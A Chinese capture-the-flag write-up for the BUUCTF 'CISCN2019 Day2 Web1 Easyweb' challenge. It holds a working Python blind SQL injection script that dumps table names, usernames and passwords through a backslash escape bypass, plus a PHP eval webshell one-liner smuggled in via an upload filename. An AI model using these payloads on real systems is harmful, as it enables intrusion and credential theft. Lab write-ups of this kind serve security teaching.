BUUCTF-[CISCN2019 总决赛 Day2 Web1]Easyweb

BUUCTF-[CISCN2019 总决赛 Day2 Web1]Easyweb

就给了一个这个。。。



先打上robots.txt看看

发现有源码备份,但不是index.php.bak。。。

看源码发现有image.php试一下,源码备份成功

<?php

include "config.php";

$id=isset($_GET["id"])?$_GET["id"]:"1";

$path=isset($_GET["path"])?$_GET["path"]:"";

$id=addslashes($id);

$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);

$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");

$row=mysqli_fetch_array($result,MYSQLI_ASSOC);

$path="./" . $row["path"];

header("Content-Type: image/jpeg");

readfile($path);

可以传递id和path两个参数,触发SQL注入,前提是要绕过对id和path的过滤。接下来想办法绕过过滤,主要是破坏单引号。

$id=addslashes($id);

$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);

$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

只能是用转义字符\或者单引号自己来破坏。但是用单引号一定会被替换掉,只能考虑\

如果参数中有\或者'会被在加上一个\来转义。因此如果令id为\0,id会先变成\\0。之后\0被替换掉,会剩下一个\

select * from images where id='\' or path='{$path}'

上脚本

import requests

import time

def exp(url_format,length=None):

rlt = ''

url = url_format

if length==None:

length = 30

for l in range(1,length+1):

#从可打印字符开始

begin = 32

ends = 126

tmp = (begin+ends)//2

while begin<ends:

r = requests.get(url.format(l,tmp))

if r.content!=b'':

begin = tmp+1

tmp = (begin+ends)//2

else:

ends = tmp

tmp = (begin+ends)//2

#酌情删除,毕竟一般库表列里都没有空格

if tmp == 32:

break

rlt+=chr(tmp)

print(rlt)

return rlt.rstrip()

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr(database(),{},1))>{}%23'

print('数据库名为:',exp(url))

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=0x636973636e66696e616c),{},1))>{}%23'

print('表名为:',exp(url))

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=0x636973636e66696e616c and table_name=0x7573657273),{},1))>{}%23'

print('列名为:',exp(url))

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(username)%20from%20users),{},1))>{}%23'

print('用户名为:',exp(url))

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(password)%20from%20users),{},1))>{}%23'

print('密码为:',exp(url))

#url要填入自己的

跑完后,用户名:admin 密码:(看自己的)



登陆后



不能上传php,但可以上传phtml文件。BurpSuite修改文件名为一句话木马,但由于文件名中不允许出现php的字样,用短标签绕过。

<?=@eval($_POST['hack']);?>

文件名写入了logs/upload.264416e2ef7b9a13c3c467b901a84712.log.phplog.php中



上AntSword直接连

就能找到flag

BUUCTF-[CISCN2019 总决赛 Day2 Web1]Easyweb的更多相关文章

- 刷题记录:[CISCN2019 总决赛 Day2 Web1]Easyweb

目录 刷题记录:[CISCN2019 总决赛 Day2 Web1]Easyweb 一.涉及知识点 1.敏感文件泄露 2.绕过及sql注入 3.文件上传:短标签绕过php过滤 刷题记录:[CISCN20 ...

- [CISCN2019 总决赛 Day2 Web1]Easyweb

0x00 知识点 1:备份文件泄露 2:SQL注入 3:php短标签 短标签<? ?>需要php.ini开启short_open_tag = On,但<?= ?>不受该条控制. ...

- 刷题[CISCN2019 总决赛 Day2 Web1]Easyweb

解题思路 打开网页是这样一个登陆框,随机试了一下常见弱密钥,二次注入等.均是返回不同的猫咪图案 不同的id对应不同的猫咪图案.经测试,返回的id应该是无序,随机的.感觉这里有可能存在注入点,但是测试好 ...

- BUUCTF | [CISCN2019 华北赛区 Day2 Web1]Hack World

id=0 id=1 id=2 id=3 发现结果不一样,尝试 : ">4","=4","<4" : 在自己的环境下验证一下: 爆 ...

- 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World

目录 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World 一.前言 二.正文 1.解题过程 2.解题方法 刷题记录:[CISCN2019 华北赛区 Day2 Web1] ...

- 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1

目录 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1 解题过程 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1 题目复现链接:https:/ ...

- BUU-CTF[CISCN2019 华东南赛区]Web11

BUU-CTF[CISCN2019 华东南赛区]Web11 页面最下端有提示Build with Smarty ! 确定页面使用的是Smarty模板引擎.输入{$smarty.version}就可以看 ...

- BUUCTF | [CISCN2019 华北赛区 Day1 Web1]Dropbox

步骤: 1.运行这个: <?php class User { public $db; } class File { public $filename; } class FileList { pr ...

- [CISCN2019 华北赛区 Day2 Web1]Hack World

知识点:题目已经告知列名和表明为flag,接下来利用ascii和substr函数即可进行bool盲注 eg: id=(ascii(substr((select(flag)from(flag)),1,1 ...

随机推荐

- GeoServer Rest服务启动匿名认证的配置方法

GeoServer Rest服务数据默认需要进行用户名.密码的认证,如不需进行该认证,则启动匿名认证即可,配置方式如下(针对war包发布的GeoServer应用): 在GeoServer war包的解 ...

- 如何写好技术文档——来自Google十多年的文档经验

本文大部分内容翻译总结自<Software Engineering at Google> 第10章节 Documentation. 另外,该书电子版近日已经可以免费下载了 https:// ...

- 离线安装rpm包并解决依赖(升级vsftpd为例)

背景 实际开发中,我们的linux服务器是处理离线状态的,并不能访问互联网.如果此时要在linux上安装或者升级软件,就只能通过rpm包的安装方式.rpm包安装有一个缺陷,就是不能处理安装包的依赖问 ...

- artDialog 简单几种用法

$('#btn1').click(function(){ artDialog({title:'图片查看', content:'<img width="817" ...

- 如何用C++封装一个简单的数据流操作类(附源码),从而用于网络上的数据传输和解析?

历史溯源 由于历史原因,我们目前看到的大部分的网络协议都是基于ASCII码这种纯文本方式,也就是基于字符串的命令行方式,比如HTTP.FTP.POP3.SMTP.Telnet等.早期操作系统UNIX( ...

- DC-5靶机

仅供个人娱乐 靶机信息 下载地址:http://www.five86.com/downloads/DC-5.zip 一.主机扫描 arp-scan -l nmap -p 1-65535 -A -sV ...

- C++ //继承同名成员处理方式

1 #include <iostream> 2 #include <string> 3 using namespace std; 4 5 class Base 6 { 7 pu ...

- fiddler抓https包教程

第一步: 安装fiddler 第二步: 下载fiddler证书生成器 第三步: 进入fiddler导出证书 第四步: 打开浏览器导入证书 第一步:安装fiddler 安装方法各位随意,但需保证是最新 ...

- 腾讯技术团队整理,为什么 Flutter 能最好地改变移动开发

导语 | Flutter 框架是当下非常热门的跨端解决方案,能够帮助开发者通过一套代码库高效构建多平台精美应用,支持移动.Web.桌面等多端开发.但仍然有很多产品.设计.甚至开发同学并不了解 Flut ...

- Shell-13-常用文件目录

linux系统目录结构 环境变量文件 系统级 系统级变量文件对所有用户生效 #系统范围内的环境变量和启动文件. #不建议把要做的事情写在这里面,最好创建一个自定义的,放在/etc/profile.d ...